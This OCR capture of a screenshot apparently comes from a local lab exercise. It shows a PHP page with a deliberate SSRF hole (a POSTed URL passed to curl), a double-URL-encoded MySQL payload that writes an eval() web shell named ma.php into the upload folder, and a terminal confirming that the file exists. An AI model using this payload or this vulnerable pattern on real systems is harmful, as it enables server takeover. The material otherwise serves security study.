 不安全 192.168.239.136/ceshi.php
3
» 其他书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
6e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%25
09%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%25
0c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%25
71%256c%254e%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2527%253c%2
70%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%25
5d%2529%253b%253f%253e%2527%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%25
6c%2565%2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%25
2f%2575%2570%256c%256f%2561%2564%252f%256d%2561%252e%2570%2568%2570%2527%253b%25
00%2500%2500%2501
Ubuntu16 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
kalinew
kali2021
docker
Windows 7 x64
Ukylin
Ubuntu16
Ubuntu2010
共享虚拟机 (已弃用)
192.168.20.6
kalinew Ubuntu16
终端
root@hl: /var/www/html/upload
Oracle is a registered trademark of Oracle Corporation and/or
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current
Firefox 网络浏览器
Bye
root@hl:/var/www/html# service apparmor teardown
* Unloading AppArmor profiles
root@hl:/var/www/html# ls
ce.php ceshi.php dump.rdb flag upload
root@hl:/var/www/html# cd ./upload/
root@hl:/var/www/html/upload# ks
ks: 未找到命令
root@hl:/var/www/html/upload# l
ma.php
root@hl:/var/www/html/upload# ll
总用量 12
drwxrwxrwx 2 root root 4096 9月 18 17:46 ./
drwxr-xr-x 3 root root 4096 9月 16 10:09 ../
-rw-rw-rw- 1 mysql mysql 25 9月 18 17:46 ma.php
root@hl:/var/www/html/upload#